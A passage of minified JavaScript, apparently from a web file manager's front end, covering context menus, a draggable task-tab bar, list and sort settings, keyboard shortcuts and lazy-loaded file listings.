                }, items: {
                    open: {
                        name: LNG.open,
                        className: "open",
                        icon: "external-link",
                        accesskey: "o"
                    },
                    "open-with": {
                        name: LNG.open_with,
                        icon: "external-link",
                        className: "open-with",
                        accesskey: "a",
                        items: {
                            "open-with-first": {
                                name: "",
                                className: "hidden open-with-first"
                            }
                        }
                    },
                    download: {
                        name: LNG.download,
                        className: "download",
                        icon: "download",
                        accesskey: "x"
                    },
                    "show-file": {
                        name: LNG.show_file,
                        className: "show-file",
                        icon: "globe",
                        accesskey: "b"
                    },
                    sep1: "--------",
                    info: {
                        name: LNG.info,
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        v = function () {
            $('<i class="menu-taskbar"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: ".menu-taskbar",
                items: {
                    "quit-others": {
                        name: LNG.close_others,
                        className: "quit-others",
                        icon: "remove-circle",
                        accesskey: "o"
                    },
                    quit: {
                        name: LNG.close,
                        className: "quit",
                        icon: "remove",
                        accesskey: "q"
                    }
                },
                callback: function (a, b) {
                    var c = b.$trigger.attr("id"),
                        d = $.dialog.list[c];
                    switch (a) {
                    case "quit-others":
                        $.each($.dialog.list, function (a, b) {
                            c != a && b.close()
                        });
                        break;
                    case "quit":
                        d.close()
                    }
                }
            })
        },
        w = function () {
            $.contextMenu({
                zIndex: 9999,
                selector: ".task-tab",
                items: {
                    "close-all": {
                        name: LNG.dialog_close_all,
                        icon: "remove-circle",
                        accesskey: "q"
                    },
                    "show-all": {
                        name: LNG.dialog_display_all,
                        icon: "th-large",
                        accesskey: "s"
                    },
                    "hide-all": {
                        name: LNG.dialog_min_all,
                        icon: "remove",
                        accesskey: "h"
                    }
                },
                callback: function (a, b) {
                    var c = b.$trigger.attr("id");
                    $.dialog.list[c];
                    switch (a) {
                    case "show-all":
                        $.each($.dialog.list, function (a, b) {
                            b.display(!0)
                        });
                        break;
                    case "hide-all":
                        $.each($.dialog.list, function (a, b) {
                            b.display(!1)
                        });
                        break;
                    case "close-all":
                        $.each($.dialog.list, function (a, b) {
                            b.close()
                        })
                    }
                }
            })
        },
        x = function (a) {
            switch (a) {
            case "open":
                ui.tree.open();
                break;
            case "refresh":
                ui.tree.refresh();
                break;
            case "info":
                ui.tree.info();
                break;
            case "explorer":
                ui.tree.explorer();
                break;
            case "open-project":
                ui.tree.openProject();
                break;
            case "show-file":
                ui.tree.showFile();
                break;
            case "download":
                ui.tree.download();
                break;
            case "search":
                ui.tree.search();
                break;
            case "refresh-all":
                ui.tree.init();
                break;
            case "quit":
            }
        };
    return {
        initExplorer: j,
        initEditor: k
    }
});;
define("app/common/taskTap", [], function (a, b) {
    var c = {},
        d = "",
        e = 160,
        f = function () {
            $(".task-tab .tab").die("mouseenter").live("mouseenter", function (a) {
                $(this).hasClass("this") || $(this).addClass("hover")
            }).die("mouseleave").live("mouseleave", function () {
                $(this).removeClass("hover")
            })
        },
        g = function (a) {
            var b = a.attr("id"),
                c = $.dialog.list[b];
            if (void 0 == c) return void l(b);
            var d = $("." + b);
            "hidden" == d.css("visibility") ? c.display(!0).zIndex() : d.hasClass("aui-state-focus") ? c.display(!1) : c.zIndex()
        },
        h = function () {
            var a, b, c, d, f = !1,
                h = !1,
                i = 0,
                j = 0,
                k = 0,
                l = 0,
                m = 0,
                n = 0;
            $(".task-tab .tab").die("mousedown").live("mousedown", function (b) {
                1 == b.which && (a = $(this), o(b), this.setCapture && this.setCapture(), $(document).mousemove(function (a) {
                    p(a)
                }), $(document).one("mouseup", function (b) {
                    r(), this.releaseCapture && this.releaseCapture(), Math.abs(b.pageX - i) < 10 && g(a)
                }))
            });
            var o = function (d) {
                    f = !0, h = !0, i = d.pageX, $tab_parent = $(".task-tab"), b = $(".task-tab .tab"), $(".tasktab-dragging").remove(), c = a.clone().addClass("tasktab-dragging").prependTo("body"), l = $sizeInt(b.css("margin-right")), m = $tab_parent.width(), n = $tab_parent.get(0).getBoundingClientRect().left, n += $(window).scrollLeft(), j = a.get(0).getBoundingClientRect().left, k = $sizeInt(b.css("width"));
                    var e = a.get(0).getBoundingClientRect().top - $sizeInt(a.css("margin-top")),
                        g = d.clientX - i + j;
                    $("body").prepend("<div class='dragMaskView'></div>"), c.css({
                        width: k + "px",
                        top: e,
                        left: g
                    }), a.css("opacity", 0)
                },
                p = function (d) {
                    if (h) {
                        window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty(), 0 == f && o(d);
                        var e = d.clientX - i + j;
                        n > e || e > n + m - k || (c.css("left", e), b.each(function (b) {
                            var c = $(this).get(0).getBoundingClientRect().left;
                            if (e > c && c + k / 2 + l > e) {
                                if (a.attr("id") == $(this).attr("id")) return;
                                q($(this).attr("id"), "left")
                            }
                            if (e > c - k / 2 + l && c > e) {
                                if (a.attr("id") == $(this).attr("id")) return;
                                q($(this).attr("id"), "right")
                            }
                        }))
                    }
                },
                q = function (c, f) {
                    if (!a.is(":animated") || d != c) {
                        d = c, a.stop(!0, !0), $(".insertTemp").remove(), b = $(".task-tab .tab");
                        var g = a.width(),
                            h = $(".task-tab #" + c),
                            i = a.clone(!0).insertAfter(a).css({
                                "margin-right": "0px",
                                border: "none"
                            }).addClass("insertTemp");
                        "left" == f ? a.after(h).css("width", "0px") : (a.before(h).css("width", "0px"), h.before(i)), a.animate({
                            width: g + "px"
                        }, e), i.animate({
                            width: "0px"
                        }, e, function () {
                            $(this).remove(), b = $(".task-tab .tab")
                        })
                    }
                },
                r = function () {
                    h = !1, f = !1, startTime = 0, $(".dragMaskView").remove(), void 0 != c && (j = a.get(0).getBoundingClientRect().left, c.animate({
                        left: j + "px"
                    }, e, function () {
                        a.css("opacity", 1), $(this).remove()
                    }))
                }
        },
        i = function (a) {
            var b = 110,
                c = b,
                d = b + 12,
                f = $(".task-tab .tab"),
                g = $(".task-tab .tabs").width() - 10,
                h = f.length,
                i = Math.floor(g / d);
            switch (h > i && (c = Math.floor(g / h) - 12), a) {
            case "add":
                $(".task-tab .tabs .this").css("width", "0").animate({
                    width: c + "px"
                }, e);
            case "close":
                f.animate({
                    width: c + "px"
                }, e);
                break;
            case "resize":
                f.css("width", c + "px")
            }
        },
        j = function (a, b) {
            $(".task-tab").removeClass("hidden");
            var d = b.replace(/<[^>]+>/g, ""),
                e = '<div class="tab menu-taskbar" id="' + a + '" title="' + d + '">' + b + "</div>";
            $(e).insertBefore(".task-tab .last"), i("add"), c[a] = {
                id: a,
                name: name
            }
        },
        k = function (a) {
            $(".task-tab .this").removeClass("this"), $(".task-tab #" + a).addClass("this"), d = a
        },
        l = function (a) {
            $(".task-tab #" + a).animate({
                width: 0
            }, e, function () {
                if ($(".task-tab #" + a).remove(), i("close"), 0 == $(".tabs .tab").length && !core.isApp("desktop")) {
                    var b = 31;
                    $(".task-tab").animate({
                        bottom: "-" + b + "px"
                    }, 200, 0, function () {
                        $(this).css({
                            bottom: "0px"
                        }).addClass("hidden")
                    })
                }
            }), delete c[a]
        },
        m = function () {
            $('<i class="menu-taskbar"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: ".menu-taskbar",
                items: {
                    "quit-others": {
                        name: LNG.close_others,
                        className: "quit-others",
                        icon: "remove-circle",
                        accesskey: "o"
                    },
                    quit: {
                        name: LNG.close,
                        className: "quit",
                        icon: "remove",
                        accesskey: "q"
                    }
                },
                callback: function (a, b) {
                    var c = b.$trigger.attr("id"),
                        d = $.dialog.list[c];
                    switch (a) {
                    case "quit-others":
                        $.each($.dialog.list, function (a, b) {
                            c != a && b.close()
                        });
                        break;
                    case "quit":
                        d.close()
                    }
                }
            })
        },
        n = function () {
            $.contextMenu({
                zIndex: 9999,
                selector: ".task-tab",
                items: {
                    closeAll: {
                        name: LNG.dialog_close_all,
                        icon: "remove-circle",
                        accesskey: "q"
                    },
                    showAll: {
                        name: LNG.dialog_display_all,
                        icon: "th-large",
                        accesskey: "s"
                    },
                    hideAll: {
                        name: LNG.dialog_min_all,
                        icon: "remove",
                        accesskey: "h"
                    }
                },
                callback: function (a, b) {
                    var c = b.$trigger.attr("id");
                    $.dialog.list[c];
                    switch (a) {
                    case "showAll":
                        $.each($.dialog.list, function (a, b) {
                            b.display(!0)
                        });
                        break;
                    case "hideAll":
                        $.each($.dialog.list, function (a, b) {
                            b.display(!1)
                        });
                        break;
                    case "closeAll":
                        $.each($.dialog.list, function (a, b) {
                            b.close()
                        })
                    }
                }
            })
        };
    return {
        add: j,
        focus: k,
        close: l,
        init: function () {
            var a = '<div class="task-tab"><div class="tabs"><div class="last" style="clear:both;"></div></div></div>';
            $(a).appendTo("body"), core.isApp("desktop") || $(".task-tab").addClass("hidden"), $(window).bind("resize", function () {
                i("resize")
            }), f(), m(), n(), h()
        }
    }
});;
define("app/src/explorer/ui", ["./fileContent", "../../path/tpl/file/list.html"], function (a, b) {
    var c = a("./fileContent"),
        d = c.f5,
        e = c.f5Callback,
        f = function (a) {
            G.userConfig.listType = a, LocalData.set("listType", a), Hook.trigger("explorer.ui.listType.change", a), $(".set-icon-size").hide(), $(".tools-right button").removeClass("active"), $("[data-action=set-" + a + "]").addClass("active"), $("#list-type-header,.line-split-box").addClass("hidden"), $(".set-file-icon-size").hide(), $(Config.FileBoxSelector).removeClass("file-list-icon file-list-list file-list-split"), "list" == a ? ($(Config.FileBoxSelector).addClass("file-list-list"), $("#list-type-header").removeClass("hidden"), ui.fileListResize.bindHeaderResize()) : "icon" == a ? ($(Config.FileBoxSelector).addClass("file-list-icon"), $(".set-icon-size").show(), $(".set-file-icon-size").show()) : "split" == a && ($(Config.FileBoxSelector).addClass("file-list-split"), $(".line-split-box").removeClass("hidden")), $(".menu-set-icon").removeClass("selected"), $(".set-" + a).addClass("selected"), $(".file-continerMore").css("top", 0);
            var b = $(".frame-right-main .tools").outerHeight();
            "list" == a && (b += 26), $(".frame-header").is(":visible") && (b += $(".frame-header").outerHeight()), $(".bodymain").css("top", b)
        },
        g = function (a) {
            f(a), d(!1, !1), "undefined" == typeof G.sid && $.get(G.appHost + "setting/set&k=listType&v=" + a)
        },
        h = function (a, b) {
            0 != a ? (G.userConfig.listSortField = a, $(".menu-set-sort").removeClass("selected"), $(".set-sort-" + a).addClass("selected")) : a = G.userConfig.listSortField, 0 != b ? (G.userConfig.listSortOrder = b, $(".menu-set-desc").removeClass("selected"), $(".set-sort-" + b).addClass("selected")) : b = G.userConfig.listSortOrder, LocalData.set("listSortField", a), LocalData.set("listSortOrder", b), d(!1, !0), $.ajax({
                url: G.appHost + "setting/set&k=listSortField,listSortOrder&v=" + a + "," + b
            })
        },
        i = function () {
            $(".menu-recycle-button").bind("mouseenter", function (a) {
                $(this).addClass("recycle-hover")
            }).bind("mouseleave", function () {
                $(this).removeClass("recycle-hover")
            }).bind("click", function (a) {
                ui.path.list(G.KOD_USER_RECYCLE)
            }), $(".menuShareButton").bind("mouseenter", function (a) {
                $(this).addClass("share-hover")
            }).bind("mouseleave", function () {
                $(this).removeClass("share-hover")
            }).bind("click", function (a) {
                ui.path.list(G.KOD_USER_SHARE + ":" + G.userID + "/")
            })
        },
        j = function () {
            $("#main-title div").die("click").live("click", function () {
                $(this).hasClass("resize") || ("up" == $(this).attr("id") ? $(this).attr("id", "down") : $(this).attr("id", "up"), h($(this).attr("field"), $(this).attr("id")))
            })
        },
        k = function () {
            $(".tools a,.tools button").bind("click", function () {
                var a = $(this).attr("data-action");
                q(a)
            })
        },
        l = function () {
            $(".dropdown-menu-theme li").click(function () {
                var a = $(this).attr("theme");
                ui.setTheme(a), $.ajax({
                    url: G.appHost + "setting/set&k=theme&v=" + a,
                    dataType: "json",
                    success: function (a) {
                        if (!a.code) {
                            var b = LNG.config_save_error_file;
                            core.authCheck("setting.set") || (b = LNG.config_save_error_auth), Tips.tips(b, !1)
                        }
                    }
                })
            })
        },
        m = function () {
            $(".dialog-goto-path").bind("click", function () {
                var a = G.thisPath.split("/");
                a.shift();
                var b = a.join("/"),
                    c = G.jsonData.info.adminRealPath;
                ui.path.list(c + b)
            }), $(".toolbar-path-more").die("click").live("click", function (a) {
                if ($(this).hasClass("active")) return $(".menu-tool-path").trigger("contextmenu:hide"), void $(this).removeClass("active");
                $(this).addClass("active");
                var b = $(this).offset();
                $(this).contextMenu({
                    x: b.left - 4,
                    y: b.top + $(this).outerHeight() - 1
                })
            }), $(".tool-path-newfile,.tool-path-upload").die("click").live("click", function (a) {
                var b = $(this).offset();
                $(this).contextMenu({
                    x: b.left - 4,
                    y: b.top + $(this).outerHeight() - 1
                })
            }), $("body").bind("click", function () {
                $(".toolbar-path-more").removeClass("active"), $(".menu-tool-path").trigger("contextmenu:hide")
            })
        },
        n = function () {
            if ("icon" != G.userConfig.listType) return 1;
            var a = $(Config.FileBoxSelector).width(),
                b = $(Config.FileBoxClass).outerWidth() + $sizeInt($(Config.FileBoxClass).css("margin-right"));
            return parseInt(a / b)
        },
        o = function () {
            var a = n(),
                b = $(Config.BodyContent).outerHeight(),
                c = $(Config.FileBoxClass).outerHeight() + $sizeInt($(Config.FileBoxClass).css("margin-bottom"));
            return Math.ceil(b / c) * a
        },
        p = function () {
            var a = $(Config.FileBoxSelector).outerHeight() - 48,
                b = $(Config.FileBoxClass).outerHeight() + 10;
            return parseInt(a / b)
        },
        q = function (a) {
            switch (a) {
            case "recycle-clear":
                ui.path.recycleClear();
                break;
            case "refresh":
                ui.f5();
                break;
            case "upload":
                core.upload();
                break;
            case "newfolder":
                ui.path.newFolder();
                break;
            case "select-all":
                ui.fileSelect.selectPos("all");
                break;
            case "set-icon":
                g("icon");
                break;
            case "set-list":
                g("list");
                break;
            case "set-split":
                g("split");
                break;
            default:
                ui.path.hasOwnProperty(a) && ui.path[a]()
            }
        },
        r = function () {
            var a, b = 0,
                c = "",
                d = 300;
            Mousetrap.bind(["1", "2", "3", "4", "5", "6", "7", "8", "9", "0", "`", "~", "!", "@", "#", "$", "%", "^", "&", "*", "(", ")", "-", "_", "=", "+", "[", "{", "]", "}", "|", "/", "?", ".", ">", ",", "<", "a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z"], function (e) {
                var f = String.fromCharCode(e.charCode);
                return 0 == b ? (b = timeFloat(), c = f, Tips.pop(c), void(a = setTimeout(function () {
                    ui.path.setSelectByChar(c), b = 0
                }, d))) : void(timeFloat() - b < d && (b = timeFloat(), c += f, clearTimeout(a), Tips.pop(c), a = setTimeout(function () {
                    ui.path.setSelectByChar(c), b = 0
                }, d)))
            })
        },
        s = function () {
            r(), Mousetrap.bind(["f1", "alt+left", "backspace", "alt+right", "ctrl+backspace", "command+backspace", "ctrl+shift+r", "f5", "left", "up", "right", "down", "home", "end", "shift+left", "shift+up", "shift+right", "shift+down", "shift+home", "shift+end", "pageup", "pagedown", "ctrl+a", "command+a", "ctrl+shift+n", "ctrl+shift+f", "del", "shift+del", "f2", "ctrl+enter", "command+enter", "shift+enter", "space", "enter", "ctrl+u", "command+u", "ctrl+c", "command+c", "ctrl+x", "command+x", "ctrl+v", "command+v", "ctrl+f", "command+f", "f3", "ctrl+i", "alt+i", "alt+n", "alt+m", "alt+enter", "ctrl+s", "command+s", "alt+f4"], function (a, b) {
                if ($("body").hasClass("stop_hot_key")) return !0;
                if (ui.isEdit()) return !0;
                if ($.contextMenu.isDisplay()) return !0;
                if ($(".dialog-path-remove").length > 0) return !0;
                var c = ["ctrl+c", "command+c", "ctrl+v", "command+v", "ctrl+x", "command+x"];
                switch (inArray(c, b) || stopPP(a), b) {
                case "f1":
                    core.setting("help");
                    break;
                case "alt+left":
                case "backspace":
                    ui.path.history.back();
                    break;
                case "alt+right":
                case "ctrl+backspace":
                case "command+backspace":
                    ui.path.history.next();
                    break;
                case "ctrl+shift+r":
                case "f5":
                    ui.f5(!0, !0);
                    break;
                case "left":
                case "up":
                case "right":
                case "down":
                case "home":
                case "end":
                case "shift+left":
                case "shift+up":
                case "shift+right":
                case "shift+down":
                case "shift+home":
                case "pageup":
                case "pagedown":
                case "shift+end":
                    ui.fileSelect.selectPos(b);
                    break;
                case "ctrl+a":
                case "command+a":
                    ui.fileSelect.selectPos("all");
                    break;
                case "ctrl+shift+n":
                    ui.path.newFolder();
                    break;
                case "ctrl+shift+f":
                    ui.path.newFile();
                    break;
                case "del":
                    ui.path.remove();
                    break;
                case "shift+del":
                    ui.path.remove(!1, !0);
                    break;
                case "f2":
                case "ctrl+enter":
                case "command+enter":
                    ui.path.rname();
                    break;
                case "shift+enter":
                    ui.path.download();
                    break;
                case "space":
                    ui.path.open();
                    break;
                case "enter":
                    ui.path.open();
                    break;
                case "ctrl+u":
                case "command+u":
                    core.upload();
                    break;
                case "ctrl+e":
                case "ctrl+c":
                case "command+c":
                    ui.path.copy();
                    break;
                case "ctrl+x":
                case "command+x":
                    ui.path.cute();
                    break;
                case "ctrl+v":
                case "command+v":
                    ui.path.past();
                    break;
                case "f3":
                case "ctrl+f":
                case "command+f":
                    ui.path.search($(".header-right input").val(), G.thisPath);
                    break;
                case "alt+enter":
                case "ctrl+i":
                case "alt+i":
                    ui.path.info();
                    break;
                case "alt+n":
                    ui.path.newFile();
                    break;
                case "alt+m":
                    ui.path.newFolder();
                    break;
                case "ctrl+s":
                case "command+s":
                    ShareData.frameTop("OpenopenEditor", function (a) {
                        a.Editor.save()
                    })
                }
            })
        },
        t = function () {
            if (core.isApp("desktop")) {
                var a = 20,
                    b = 20,
                    c = parseInt($(".file").css("height")),
                    d = c - 30,
                    e = 10,
                    f = 15,
                    g = $(document).height() - 80,
                    h = Math.floor((g - a) / (c + e)),
                    i = 0,
                    j = 0,
                    k = 0,
                    l = 0,
                    m = (g - a - h * (c + e) - e) / h;
                m > 0 && (e += m), $(".file-continer .file").css("position", "absolute"), $(".file-continer .file").each(function (g) {
                    i = g % h, j = Math.floor(g / h), k = b + (d + f) * j, l = a + (c + e) * i, $(this).css({
                        left: k,
                        top: l
                    })
                })
            }
        };
    return {
        f5: d,
        f5Callback: e,
        fileContent: c,
        initListType: f,
        setListSort: h,
        setListType: g,
        getRowfileNumber: n,
        getPagefileNumber: o,
        getColfileNumberDesktop: p,
        resetDesktopIcon: t,
        setTheme: function (a) {
            G.userConfig.theme = a, core.setSkin(a), ShareData.frameTop("OpenopenEditor", function (b) {
                b.Editor.setTheme(a)
            }), ShareData.frameTop("Opensetting_mode", function (b) {
                b.Setting.setThemeSelf(a)
            }), ShareData.frameTop("", function (b) {
                b.ui.setTheme(a)
            }), $(".dropdown-menu-theme .list").removeClass("this"), $('.dropdown-menu-theme .list[theme="' + a + '"]').addClass("this")
        }, setWall: function (a, b) {
            $(".background").attr("src", a).one("load", function () {
                var c = "body .aero:before,body .aero:after,body .full-background-wall{background-image:url(" + a + ")}";
                $.setStyle(c, "wall-backgroud"), "function" == typeof b && b()
            })
        }, setFileIconSize: function (a) {
            ui.fileListResize.setFileIconSize(a, !0), core.isApp("desktop") && ui.f5()
        }, isEdit: function () {
            var a = $(document.activeElement).get(0);
            if (a) return a = a.tagName, "INPUT" == a || "TEXTAREA" == a ? !0 : $(".file.file-icon-edit").length > 0 ? !0 : !1
        }, init: function () {
            if (G.sid) {
                LocalData.get("theme") && (G.userConfig.theme = LocalData.get("theme")), LocalData.get("listType") && (G.userConfig.listType = LocalData.get("listType")), LocalData.get("listSortField") && (G.userConfig.listSortField = LocalData.get("listSortField")), LocalData.get("listSortOrder") && (G.userConfig.listSortOrder = LocalData.get("listSortOrder")), LocalData.set("theme", G.userConfig.theme), LocalData.set("listType", G.userConfig.listType), LocalData.set("listSortField", G.userConfig.listSortField), LocalData.set("listSortOrder", G.userConfig.listSortOrder);
                var b = window.location.href.split("#");
                2 == b.length && (G.thisPath = urlDecode(b[1]))
            }
            if (ui.setTheme(G.userConfig.theme), "" == G.thisPath) {
                var d = G.userID || G.sid,
                    g = LocalData.get("thisPath:" + d);
                g ? G.thisPath = g : G.thisPath = G.myhome
            }
            setTimeout(function () {
               
            }, 1e3 * parseInt(70 * Math.random() + 30)), f(G.userConfig.listType), setTimeout(function () {
                f(G.userConfig.listType)
            }, 300), c.init(), t(), ui.path.history.add(G.thisPath), e(function () {
                t()
            }), i(), j(), l(), k(), s(), m()
        }
    }
});;
define("app/src/explorer/fileContent", ["../../path/tpl/file/list.html"], function (require, exports) {
    var tpl = require("../../path/tpl/file/list.html"),
        pageLoadMax = 200,
        ajaxLive = function () {
            ui.fileLight.init(), core.isApp("desktop") && ui.resetDesktopIcon(), "split" == G.userConfig.listType && ui.fileListResize.bindSplitResize(), lazyLoadImage(), iconFlex(), Hook.trigger("explorer.path.ajaxLive")
        },
        lazyLoadImage = function () {
            var a = $(".bodymain");
            return core.isApp("desktop") ? void a.find(".lazyload-ready").each(function () {
                $(this).attr("src", $(this).attr("data-original")).hide().fadeIn(600), $(this).removeClass("lazyload-ready")
            }) : ("split" == G.userConfig.listType && (a = $(".split-box").last().find(".content")), void a.find(".lazyload-ready").lazyload({
                failure_limit: 10,
                threshold: 200,
                placeholder: G.staticPath + "images/common/loading_circle.gif",
                skip_invisible: !1,
                effect: "fadeIn",
                container: a,
                load: function (a, b) {
                    $(this).removeClass("lazyload-ready")
                }
            }).on("error", function () {
                var a = $(this).data("errorReload");
                if (a) {
                    if ("1" == a) {
                        $(this).parent().attr("filetype");
                        $(this).attr("src", G.staticPath + "images/file_icon/icon_file/picture_error.png"), $(this).data("errorReload", "2")
                    }
                } else $(this).attr("src", $(this).attr("src") + "#" + UUID()), $(this).data("errorReload", "1")
            }))
        },
        iconFlex = function () {
            if (!core.isApp("desktop") && "icon" == G.userConfig.listType) {
                $(".file-list-icon .flex-empty").remove();
                for (var a = "", b = 0; 30 > b; b++) a += '<div class="flex-empty"></div>';
                $(a).appendTo(".file-list-icon")
            }
        },
        mainDataDefaultApps = function () {
            template.helper("fileIconMake", fileIconMake);
            var a = template.compile(tpl),
                b = "";
            for (var c in desktopApps) {
                var d = {
                    LNG: LNG,
                    G: G,
                    list: desktopApps[c],
                    type: "icon-file"
                };
                b += a(d)
            }
            return b
        },
        mainSetData = function (a) {
            var b = makeHtml(G.jsonData, 0, getPageNumber() - 1);
            core.isApp("desktop") && (b = mainDataDefaultApps() + b), b = htmlListAction(G.jsonData, b, !1), "split" == G.userConfig.listType && (b = '<div class="split-box" data-path="' + pathHashEncode(G.thisPath) + '"><div class="content">' + b + '<div class="content-more"></div> </div><div class="split-drag"></div></div>'), a ? $(Config.FileBoxSelector).hide().html(b).fadeIn(Config.AnimateTime).css("display", "") : $(Config.FileBoxSelector).html(b), "split" == G.userConfig.listType && $(".split-box").data("jsonData", G.jsonData), ajaxLive()
        },
        scrollDelayTimer = "",
        bindScrollLoadMore = function () {
            var a = $(".bodymain");
            a.scroll(function () {
                clearTimeout(scrollDelayTimer), scrollDelayTimer = !1, scrollDelayTimer = setTimeout(function () {
                    0 != a.scrollTop() && loadMore()
                }, 100)
            }), $(".split-load-more").live("dblclick", function () {
                $("[data-action=set-list]").click()
            })
        },
        getPageNumber = function () {
            var a = ui.fileLight.fileListAll().last(),
                b = $(".bodymain .file-continer-more");
            if (0 == a.length) return pageLoadMax;
            var c = G.jsonData.folderList.length + G.jsonData.fileList.length;
            if (b.css("top", 0), pageLoadMax > c || "split" == G.userConfig.listType) return pageLoadMax;
            var a = ui.fileLight.fileListAll().last(),
                d = a.outerWidth() + $sizeInt(a.css("margin-right")) + 3.5,
                e = parseInt($(".bodymain .file-continer").width() / d);
            "icon" != G.userConfig.listType && (e = 1);
            var f = a.outerHeight() + $sizeInt(a.css("margin-bottom")),
                g = Math.ceil($(Config.BodyContent).height() / f),
                h = Math.ceil(c / e) * f;
            return b.css("top", h), g * e
        },
        resetTotalHeight = function () {
            var a = ".bodymain .file-continer > .file",
                b = $(a).last(),
                c = $(".bodymain .file-continer-more");
            if (0 != b.length) {
                var d = G.jsonData.folderList.length + G.jsonData.fileList.length;
                if (c.css("top", 0), !(pageLoadMax > d || "split" == G.userConfig.listType)) {
                    var e = b.outerWidth() + $sizeInt(b.css("margin-right")),
                        f = parseInt($(".bodymain .file-continer").width() / e);
                    "icon" != G.userConfig.listType && (f = 1);
                    var g = b.outerHeight() + $sizeInt(b.css("margin-bottom")),
                        h = (Math.ceil($(Config.BodyContent).height() / g), Math.ceil(d / f) * g);
                    c.css("top", h)
                }
            }
        },
        loadMoreDelayTimer, loadMore = function () {
            var a = $(".bodymain .file-continer > .file"),
                b = a.last(),
                c = a.length - 1,
                d = G.jsonData.folderList.length + G.jsonData.fileList.length;
            if (!(c >= d - 1 || "split" == G.userConfig.listType)) {
                var e = $(".bodymain").scrollTop(),
                    f = $(".bodymain").height(),
                    g = $(".bodymain").offset().top,
                    h = ($(".bodymain .file-continer").offset().top, b.outerHeight() + $sizeInt(b.css("margin-bottom"))),
                    i = g + f - h;
                if (b.offset().top < i) {
                    var j = i - b.offset().top,
                        k = getPageNumber(),
                        l = Math.ceil(j / f),
                        m = l * k + c;
                    m > d && (m = d), m - c > 1e3 ? ($(".init-loading").show(), clearTimeout(loadMoreDelayTimer), loadMoreDelayTimer = setTimeout(function () {
                        loadMoreSet(c + 1, m), $(".bodymain").scrollTop(e)
                    }, 300)) : loadMoreSet(c + 1, m)
                }
            }
        },
        loadMoreSet = function (a, b) {
            var c = makeHtml(G.jsonData, a, b),
                d = $(c);
            d.appendTo(".bodymain .file-continer"), ui.fileLight.fileListAll($(Config.FileBoxClass)), ui.fileLight.menuAction("clear"), lazyLoadImage(), iconFlex(), $(".init-loading").hide()
        },
        fileIconMake = function (a, b, c) {
            var d = "icon" != b,
                e = htmlEncode(urlEncode(c.ext));
            if ("folder" == a) {
                var f = Hook.trigger("explorer.list.folderThumb", c.path, e);
                return "string" == $.type(f) ? f : (a = c.ext || a, core.icon(a, d))
            }
            var f = Hook.trigger("explorer.list.fileThumb", c.path, e, c);
            if ("string" == $.type(f)) return f;
            if (inArray(["jpg", "jpeg", "png", "bmp", "gif", "ico", "svg", "cur", "webp"], e)) {
                var g = G.appHost + "explorer/image";
                return G.sid && (g = G.appHost + "share/image&user=" + G.user + "&sid=" + G.sid), g += "&time=" + strtotime(c.mtime) + "&path=", "<div class='picture ico' filetype='" + e + "'><img class='lazyload-ready' data-original='" + g + htmlEncode(urlEncode(c.path)) + "' draggable='false' ondragstart='return false;'/></div>"
            }
            if ("app_link" == c.type) {
                var h = core.icon("folder");
                0 == c.content.search("ui.path.open") ? h = core.icon(core.pathExt(c.name.replace(".oexe", ""))) : 0 == c.content.search("ui.path.list") && (h = core.icon(c.icon));
                var i = "<div class='ico' filetype='" + e + "'>" + h + "</div>";
                return i + "<div class='meta-info app-link'>" + core.icon("app-link") + "</div>"
            }
            if (c.icon && "oexe" == e) {
                var j = c.icon;
                return "string" == $.type(c.icon) && -1 == c.icon.search(G.staticPath) && "http" != c.icon.substring(0, 4) && (j = G.staticPath + "images/file_icon/icon_app/" + c.icon), "<div class='ico' filetype='" + e + "'>" + core.iconSrc(j) + "</div>"
            }
            return "<div class='ico' filetype='" + e + "'>" + core.icon(e, d) + "</div>"
        },
        makeHtml = function (a, b, c) {
            template.helper("fileIconMake", fileIconMake);
            var d = template.compile(tpl),
                e = "",
                f = [];
            f = a.folderList.concat(a.fileList), (!c || c >= f.length - 1) && (c = f.length - 1);
            for (var g = b; c >= g; g++) {
                var h = "folder" == f[g].type ? "-folder" : "-file",
                    i = {
                        LNG: LNG,
                        G: G,
                        list: f[g],
                        index: g,
                        type: G.userConfig.listType + h
                    };
                e += d(i)
            }
            return e
        },
        pathChildrenTree = function (a, b) {
            if ("string" == $.type(a)) var c = $('.bodymain .file-continer .file[data-path="' + pathHashEncode(a) + '"]');
            else {
                var c = a;
                a = ui.fileLight.path(c)
            } if (1 == c.length) {
                var d = c.find(".children-more"),
                    e = c.find(".children-more-cert"),
                    f = $('.children-list[data-path-children="' + pathHashEncode(a) + '"]'),
                    g = 23;
                if (e.toggleClass("cert-open"), e.hasClass("cert-open") ? f.removeClass("hidden") : f.addClass("hidden"), f.hasClass("child-already-init")) return void pathListOdd();
                c.addClass("loading-children"), pathGet(a, function (a) {
                    c.removeClass("loading-children");
                    var e = makeHtml(a, 0, getPageNumber() - 1);
                    "" != e && (e = htmlListAction(a, e, !0)), f.html(e), ajaxLive(), f.addClass("child-already-init");
                    var h = g + parseInt(d.css("padding-left"));
                    f.find(".file .children-more").css("padding-left", h), pathListOdd(), "function" == typeof b && b(a)
                })
            }
        },
        htmlListAction = function (a, b, c) {
            if ("" == b) return b = '<div class="path-is-null">' + LNG.path_null + "</div>";
            var d = a.folderList.concat(a.fileList);
            if (d.length > pageLoadMax) {
                var e = core.pathFather(d[0].path);
                "list" == G.userConfig.listType && c ? b += '<div data-path-children="' + pathHashEncode(e) + '" class="file folder-box" data-size="0"><div class="filename" style="width: 424px;"><span class="children-more"></span><div class="ico" filetype="folder"><i class="icon-plus-sign"></i></div><span class="title">' + LNG.file_load_all + "</span></div></div>" : "split" == G.userConfig.listType && (b += '<div data-path-children="' + pathHashEncode(e) + '" class="file folder-box split-load-more" data-size="0"><div class="filename"><div class="ico" filetype="folder"><i class="icon-plus-sign"></i></div><span class="title">' + LNG.file_load_all + "(to list)</span></div></div>")
            }
            return b
        },
        pathListOdd = function () {
            var a = 0;
            ui.fileLight.fileListAll().each(function () {
                0 == $(this).parents(".hidden").length && (a % 2 == 0 ? $(this).addClass("file2") : $(this).removeClass("file2"), a++)
            })
        },
        pathChildrenSplit = function (a, b) {
            var c = $('.file[data-path="' + pathHashEncode(a) + '"]'),
                d = $(".bodymain .file-list-split .split-box[data-path='" + pathHashEncode(a) + "']");
